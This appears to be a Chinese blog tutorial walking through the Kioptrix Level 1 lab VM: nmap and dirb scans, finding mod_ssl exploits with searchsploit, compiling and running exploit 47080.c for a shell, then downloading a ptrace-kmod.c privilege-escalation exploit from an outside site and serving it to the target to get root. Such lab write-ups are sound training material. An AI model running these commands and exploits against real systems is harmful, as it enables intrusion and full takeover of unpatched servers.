渗透测试-Kioptix Level 1靶机getshell及提权教程

声明!

学习视频来自B站up主 泷羽sec 有兴趣的师傅可以关注一下,如涉及侵权马上删除文章,笔记只是方便各位师傅的学习和探讨,文章所提到的网站以及内容,只做学习交流,其他均与本人以及泷羽sec团队无关,切勿触碰法律底线,否则后果自负!!!!

工具地址:

通过网盘分享的文件:OSCP靶场

链接: https://pan.baidu.com/s/1wBBiYvvlJ-Pvp1-w-viqYA 提取码: jay1

一、准备



1. 扫描ip和端口

kali:192.168.108.130

靶机:192.168.108.135

nmap -sn 192.168.108.0/24

找出开放端口

nmap -p 1-65535 ip

nmap -sV ip

或使用指纹探测

nmap 192.168.108.135 -p 22,80,111,139,443,1024 -sV -sC -O --version-all

扫描出来的开放端口及服务信息

22/tcp open ssh OpenSSH 2.9p2 (protocol 1.99)

80/tcp open http Apache httpd 1.3.20 ((Unix) (Red-Hat/Linux) mod_ssl/2.8.4 OpenSSL/0.9.6b)

111/tcp open rpcbind 2 (RPC #100000)

139/tcp open netbios-ssn Samba smbd (workgroup: djiMYGROUP)

443/tcp open ssl/https Apache/1.3.20 (Unix) (Red-Hat/Linux) mod_ssl/2.8.4 OpenSSL/0.9.6b

1024/tcp open status 1 (RPC #100024)



可利用信息

Apache httpd 1.3.20

mod_ssl/2.8.4

OpenSSL/0.9.6b

2. 查找漏洞

nmap漏洞探测

nmap 192.168.108.135 -p 22,80,111,139,443,1024 -oA --script=vuln

会扫描出来很多漏洞



进行目录扫描

dirb http://192.168.108.135/

扫描出一些网页

信息如下:

访问可以看到一些信息

查看历史漏洞

searchsploit Apache 1.3.20





searchsploit mod_ssl



searchsploit OpenSSL

Apache:

mod_ssl:

OpenSSL:

由于kali自带exp无法直接利用,需要去官网下载使用,右边搜索漏洞名称

二、漏洞脚本利用

成功的脚本不止一个,这里我们以47080.c为例



这里我使用47080.c这个,拿到exp后

在脚本所在文件夹下执行

gcc -o 47080 47080.c -lcrypto

会出现以下信息





ls命令查看

此时脚本编译完成

执行脚本查找Apache 1.3.20 历史漏洞利用

./47080 | grep "1.3.20"

结果如下

有很多利用exp,我们尝试成功的是0x6b,执行

./47080 0x6b 192.168.108.135 -c 40

此时发现就getshell了,但是查看发现只是Apache的权限

三、提权

执行以下命令下载提权脚本

wget https://dl.packetstormsecurity.net/0304-exploits/ptrace-kmod.c

下载完成之后 ls 查看一下



然后另开一个命令面板,执行以下命令,开启web服务

cd 提权脚本所在路径

sudo python -m http.server 80

在浏览器里可以查看

可以看到脚本在web服务里,在刚才Apache权限下执行命令下载提权脚本

wget http://192.168.108.130:80/ptrace-kmod.c

exit 退出

执行以下命令再次连接



sudo ./47080 0x6b 192.168.108.135 443 -c 40

此时连接成功,并且是root权限

四、总结

这个靶机可以利用的exp方式还有很多,以上只是其中一种,想要完成掌握还需要多加学习

【推荐】国内首个AI IDE,深度理解中文开发场景,立即下载体验Trae

【推荐】编程新体验,更懂你的AI,立即体验豆包MarsCode编程助手

【推荐】抖音旗下AI助手豆包,你的智能百科全书,全免费不限次数

【推荐】轻量又高性能的 SSH 工具 IShell:AI 加持,快人一步

· DeepSeek 开源周回顾「GitHub 热点速览」

· 物流快递公司核心技术能力-地址解析分单基础技术分享

· .NET 10首个预览版发布:重大改进与新特性概览!

· AI与.NET技术实操系列(二):开始使用ML.NET

· .NET10 - 预览版1新功能体验(一)